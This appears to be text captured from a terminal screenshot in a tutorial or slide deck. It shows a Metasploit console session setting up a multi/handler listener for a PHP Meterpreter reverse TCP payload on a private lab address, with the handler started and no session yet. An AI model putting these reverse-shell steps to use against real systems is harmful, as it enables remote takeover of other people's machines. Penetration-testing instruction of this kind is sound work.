 File Actions Edit View Help
> Executing "cadaver"
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/hander
[-] No results from search
[-] Failed to load module: exploit/multi/hander
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit -j -Z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.90:4444
msf5 exploit(multi/handler) >